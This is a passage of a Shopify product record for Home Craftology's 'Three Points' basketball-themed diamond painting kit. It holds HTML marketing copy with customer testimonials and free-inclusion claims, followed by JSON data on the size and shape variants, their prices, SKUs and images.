180w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_360x.png?v=1647615589 360w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_540x.png?v=1647615589 540w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_720x.png?v=1647615589 720w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_900x.png?v=1647615589 900w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1080x.png?v=1647615589 1080w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1296x.png?v=1647615589 1296w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1512x.png?v=1647615589 1512w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_1728x.png?v=1647615589 1728w, \/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stick_2048x.png?v=1647615589 2048w\"\u003e\n\n\t\t\t\t\t\t\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\t\t\t\t\t\u003c\/div\u003e\n\t\t\t\t\u003c\/div\u003e\n\t\t\t\u003c\/div\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eMEET OUR BRAND NEW ULTRA PREMIUM CANVAS \u003c\/h2\u003e\n\n\t\u003cp\u003e\u003cspan\u003eWe have just upgraded our kits to include this incredible new canvas. It's thicker \u0026amp; softer than our competitors with lavish trimmed edges to make your entire experience feel luxurious. \u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"150\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/photoshop.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/photoshop.jpg?v=1708602658\" data-files=\"photoshop.jpg\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003ePERFECT EDGES WITH THICKER PREMIUM MATERIAL\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\t\u003cimg alt=\"Three Points - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making diamond painting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\n\t\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\n\t\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003ePoured glue (stickier, defect free glue)\u003c\/li\u003e\n\t\t\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\t\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h2\u003e\n\t\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Three Points - Premium Diamond Painting Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\n\t\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\n\t\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"pretier\"\u003e\n\n\t\u003ch2\u003e\u003cstrong\u003eWHATS INSIDE OUR KITS\u003c\/strong\u003e\u003c\/h2\u003e\n\n\t\u003cp\u003eAll of the kits at Home Craftology are full drill (diamonds cover the entire canvas) kits, and the size of the design area is true to the sizes you buy. \u003c\/p\u003e\n\n\t\u003cp\u003eAll of our diamonds come pre-sorted in zip lock bags\n\t\t\u003cbr\u003e\n\t\t\u003cbr\u003eOur canvases are made using premium materials with a super sticky poured glue to make sure your canvas is extremely sticky, and stays sticky!\u003c\/p\u003e\n\n\t\u003cp\u003eIt's the things we include in our kits for free that really sets Home Craftology apart from the rest.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\n\t\u003ch2 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h2\u003e\n\t\u003cimg alt=\"Three Points - Premium Diamond Painting Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\n\t\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\n\t\u003ch2\u003eFREE INCLUSIONS IN OUR KITS \u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"parent_image_outer\"\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"200\" width=\"200\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/tools-small.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/tools-small.png?v=1658898588\" data-files=\"tools-small.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE TOOL KIT VALUED AT $7.99\u003c\/h2\u003e\n\n\t\t\t\u003cp\u003e\n\t\t\t\t\u003cbr\u003e\n\t\t\t\u003c\/p\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial;\" data-mce-style=\"position: initial;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"193\" width=\"193\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/waxpot.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/waxpot.png?v=1658895916\" data-files=\"waxpot.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE WAX POT VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial; margin-bottom: 30px;\" data-mce-style=\"position: initial; margin-bottom: 30px;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"163\" width=\"163\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/carrycasesmall.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/carrycasesmall.png?v=1658898588\" data-files=\"carrycasesmall.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE CARRY BAG VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png?v=1663119106\" data-files=\"ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eALL DIAMONDS COME IN PRESORTED ZIPLOCK BAGS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/PerfectPouredGlueCanvas.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/PerfectPouredGlueCanvas.png?v=1663119106\" data-files=\"PerfectPouredGlueCanvas.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003ePERFECT POURED GLUE CANVAS \u0026amp; EDGES\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/Butter_Paper.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/Butter_Paper.png?v=1663119106\" data-files=\"Butter_Paper.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eINCLUDES FREE RELEASE PAPERS TO PROTECT YOUR CANVAS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\" style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\" data-mce-style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\n}\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg width=\"100%\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.webp\" data-mce-style=\"display: block;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png?v=1656211606\" data-files=\"WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003e\n\t\t\t\u003cbr\u003e\n\t\t\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003ch2\u003eWHY TRUST HOME CRAFTOLOGY\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png?v=1655336721\" data-files=\"comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\u003c\/p\u003e","published_at":"2020-10-09T21:15:54+10:00","created_at":"2020-10-09T21:15:52+10:00","vendor":"Home Craftology™","type":"Diamond Painting Kit","tags":["basketball","Diamond Painting Kits","sports"],"price":3740,"price_min":3740,"price_max":13860,"available":true,"price_varies":true,"compare_at_price":3825,"compare_at_price_min":3825,"compare_at_price_max":14175,"compare_at_price_varies":true,"variants":[{"id":33123910942783,"title":"30x30cm \/ 12x12\" \/ Square (Most Popular)","option1":"30x30cm \/ 12x12\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-1287-01","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Square (Most Popular)","public_title":"30x30cm \/ 12x12\" \/ Square (Most Popular)","options":["30x30cm \/ 12x12\"","Square (Most Popular)"],"price":3740,"weight":100,"compare_at_price":3825,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123910975551,"title":"30x30cm \/ 12x12\" \/ Round","option1":"30x30cm \/ 12x12\"","option2":"Round","option3":null,"sku":"HOME-1287-02","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Round","public_title":"30x30cm \/ 12x12\" \/ Round","options":["30x30cm \/ 12x12\"","Round"],"price":3740,"weight":100,"compare_at_price":3825,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911008319,"title":"40x40cm \/ 16x16\" \/ Square (Most Popular)","option1":"40x40cm \/ 16x16\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-1287-03","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Square (Most Popular)","public_title":"40x40cm \/ 16x16\" \/ Square (Most Popular)","options":["40x40cm \/ 16x16\"","Square (Most Popular)"],"price":5720,"weight":150,"compare_at_price":5850,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911041087,"title":"40x40cm \/ 16x16\" \/ Round","option1":"40x40cm \/ 16x16\"","option2":"Round","option3":null,"sku":"HOME-1287-04","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Round","public_title":"40x40cm \/ 16x16\" \/ Round","options":["40x40cm \/ 16x16\"","Round"],"price":5720,"weight":150,"compare_at_price":5850,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911073855,"title":"50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","option1":"50x50cm \/ 20x20\" (Recommended)","option2":"Square (Most Popular)","option3":null,"sku":"HOME-1287-05","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","options":["50x50cm \/ 20x20\" (Recommended)","Square (Most Popular)"],"price":7700,"weight":200,"compare_at_price":7875,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911106623,"title":"50x50cm \/ 20x20\" (Recommended) \/ Round","option1":"50x50cm \/ 20x20\" (Recommended)","option2":"Round","option3":null,"sku":"HOME-1287-06","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Round","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Round","options":["50x50cm \/ 20x20\" (Recommended)","Round"],"price":7700,"weight":200,"compare_at_price":7875,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911139391,"title":"60x60cm \/ 24x24\" \/ Square (Most Popular)","option1":"60x60cm \/ 24x24\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-1287-07","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Square (Most Popular)","public_title":"60x60cm \/ 24x24\" \/ Square (Most Popular)","options":["60x60cm \/ 24x24\"","Square (Most Popular)"],"price":12100,"weight":250,"compare_at_price":12375,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911172159,"title":"60x60cm \/ 24x24\" \/ Round","option1":"60x60cm \/ 24x24\"","option2":"Round","option3":null,"sku":"HOME-1287-08","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Round","public_title":"60x60cm \/ 24x24\" \/ Round","options":["60x60cm \/ 24x24\"","Round"],"price":12100,"weight":250,"compare_at_price":12375,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911204927,"title":"70x70cm \/ 28x28\" \/ Square (Most Popular)","option1":"70x70cm \/ 28x28\"","option2":"Square (Most Popular)","option3":null,"sku":"HOME-1287-09","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Square (Most Popular)","public_title":"70x70cm \/ 28x28\" \/ Square (Most Popular)","options":["70x70cm \/ 28x28\"","Square (Most Popular)"],"price":13860,"weight":250,"compare_at_price":14175,"inventory_management":null,"barcode":"","featured_media":{"alt":"Three Points - Diamond Painting Kit - Home Craftology","id":26249132310591,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33123911237695,"title":"70x70cm \/ 28x28\" \/ Round","option1":"70x70cm \/ 28x28\"","option2":"Round","option3":null,"sku":"HOME-1287-010","requires_shipping":true,"taxable":true,"featured_image":{"id":34013547659327,"product_id":4810449616959,"position":1,"created_at":"2025-06-12T07:47:14+10:00","updated_at":"2025-06-12T07:47:14+10:00","alt":"Three Points - Diamond Painting Kit - Home Craftology","width":1000,"height":1000,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/three-points-premium-diamond-painting-kit-30x30cm-12x12-square-788.webp?v=1749678434","variant_ids":[33123910942783,33123910975551,33123911008319,33123911041087,33123911073855,33123911106623,33123911139391,33123911172159,33123911204927,33123911237695]},"available":true,"name":"Three Points - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Round","public_title":"70x70cm \/ 28x28\" \/ Round","options":["70x70cm \/ 